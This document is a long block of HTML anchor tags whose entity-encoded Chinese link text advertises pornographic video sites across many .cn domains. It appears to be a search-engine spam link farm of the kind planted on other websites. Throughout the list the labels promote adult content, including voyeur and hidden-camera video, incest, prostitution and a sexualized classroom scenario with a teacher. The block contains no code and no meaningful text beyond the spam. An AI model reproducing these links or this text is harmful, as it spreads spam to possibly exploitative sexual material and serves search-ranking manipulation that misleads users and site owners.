<a href="http://smxradio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://94122.com.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://sonf.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://haodimc.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://fwvu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://cheng523.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://guobin123.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://atlhk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://minban18.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boltman.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://siempre.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://kqpp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://wa666.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://tracy2.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://venlo.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sbkh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duantie.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://elemill.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://xiangz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://seawan.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://buaipl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kjmz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://newvoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://sumahe.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://3cym.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://517nar.com.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lansem.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://it4.com.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oicx.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://tosoo.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nekang.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csjxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y1588.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://connexus.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://di2sj.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f1dy.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://shezao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lineseat.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://aisiping.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcmi.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51mcp.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yx1234.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://itrui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://allun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://jwcy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://soluxekunming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjjac.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://carenne.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ladywear.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tbpe.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://procaster.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suenews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jx71360.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mm400.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zmaf.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhykx.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uumk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fortwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://scduu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wmeng.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://gzyage.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://vdp334.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
